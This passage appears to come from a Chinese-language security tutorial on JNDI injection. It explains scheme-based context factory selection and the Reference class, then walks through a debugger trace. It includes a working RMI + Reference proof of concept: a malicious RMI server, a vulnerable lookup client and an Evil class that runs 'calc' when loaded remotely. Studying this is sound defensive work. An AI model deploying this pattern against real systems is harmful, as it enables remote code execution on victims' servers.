
首先判断是否设置了 FactoryBuilder, 但其实这个跟我们设置的 INITIAL_CONTEXT_FACTORY 无关, 最终还是返回 null
然后进入到 getURLScheme

截取 :// 之前的内容作为协议名, 传入 NamingManager.getURLContext()

可以看到, 如果获取不到 scheme 的话, 就会使用原来 env 中指定的 INITIAL_CONTEXT_FACTORY, 否则就会进行动态转换, 得到当前协议对应的 context factory

跟进 getURLObject

ResourceManager.getFactory() 会通过 context classloader 加载对应工厂类
然后调用工厂类的 getObjectInstance 方法来得到对应协议的 context
总的来说最终返回的 context 类型还是取决于 lookup 传入的 uri, 只有当 uri 被省略的时候才会使用 env 中指定的 INITIAL_CONTEXT_FACTORY
JNDI 默认支持动态转换的协议如下
| 协议名称 |
协议URL |
Context类 |
| DNS协议 |
dns:// |
com.sun.jndi.url.dns.dnsURLContext |
| RMI协议 |
rmi:// |
com.sun.jndi.url.rmi.rmiURLContext |
| LDAP协议 |
ldap:// |
com.sun.jndi.url.ldap.ldapURLContext |
| LDAP协议 |
ldaps:// |
com.sun.jndi.url.ldaps.ldapsURLContextFactory |
| IIOP对象请求代理协议 |
iiop:// |
com.sun.jndi.url.iiop.iiopURLContext |
| IIOP对象请求代理协议 |
iiopname:// |
com.sun.jndi.url.iiopname.iiopnameURLContextFactory |
| IIOP对象请求代理协议 |
corbaname:// |
com.sun.jndi.url.corbaname.corbanameURLContextFactory |
然后再看 Reference 类
Reference 类保存了远程对象的引用, 方便程序能够通过引用来获取到实际的远程对象
它重载的构造方法很多, 但常用的一般就这个
1
|
Reference(String className, String factory, String factoryLocation)
|

各个参数含义如下
- className: 工厂类加载的类名
- factory: 远程加载的工厂类类名
- factoryLocation: 远程加载工厂类的地址 (file http ftp 等协议)
客户端通过 lookup 得到 Reference 对象后, 会继续访问 factoryLocation 从而去加载某个 factory class, 然后调用该 factory 实例的 getObjectInstance 方法, 最终得到某个 class (由 className 指定)
Reference 可以被绑定在 RMI 或 LDAP 服务器上, 下文将分别讲解如何利用这两种方式来进行 JNDI 注入并远程加载恶意 class
RMI + Reference
对于 RMI 协议, 我们可以将 Reference (或者套上一层 ReferenceWrapper) 绑定到 RMI Registry, 然后控制 lookup 参数指向恶意 RMI 服务器来加载恶意 class
RMIServer.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
package com.example;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.Reference;
import java.rmi.registry.LocateRegistry;
import java.util.Properties;
public class RMIServer {
public static void main(String[] args) throws Exception{
Properties env = new Properties();
env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
env.put(Context.PROVIDER_URL, "rmi://127.0.0.1:1099");
InitialContext ctx = new InitialContext(env);
LocateRegistry.createRegistry(1099);
Reference reference = new Reference("test", "Evil", "http://127.0.0.1:8000/"); // url 末尾一定要加上 /
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
ctx.bind("test", reference);
}
}
|
JNDIDemo.java
1
2
3
4
5
6
7
8
9
10
|
package com.example;
import javax.naming.InitialContext;
public class JNDIDemo {
public static void main(String[] args) throws Exception {
InitialContext ctx = new InitialContext();
ctx.lookup("rmi://127.0.0.1:1099/test");
}
}
|
Evil.java, 注意 Evil 类需要继承自 ObjectFactory (当然不继承也没有影响, 只是会有报错信息)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
import java.io.IOException;
import java.util.Hashtable;
import javax.naming.Context;
import javax.naming.Name;
import javax.naming.spi.ObjectFactory;
public class Evil implements ObjectFactory{
static {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e){
e.printStackTrace();
}
}
@Override
public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception {
return null;
}
}
|

调试流程
跟进 lookup 方法

首先获取 RegistryContext, 然后调用其 lookup 方法

调用 RegistryImpl_Stub.lookup(), 这部分跟 RMI 协议中 Stub 与 Skeleton 的通信流程相同
然后调用 decodeObject

判断是否属于 RemoteReference 或其子类的实例对象, 然后调用 NamingManager.getObjectInstance()

先通过 getObjectFactoryFromReference 得到 factory 实例, 然后调用它的 getObjectInstance 方法
跟进 getObjectFactoryFromReference
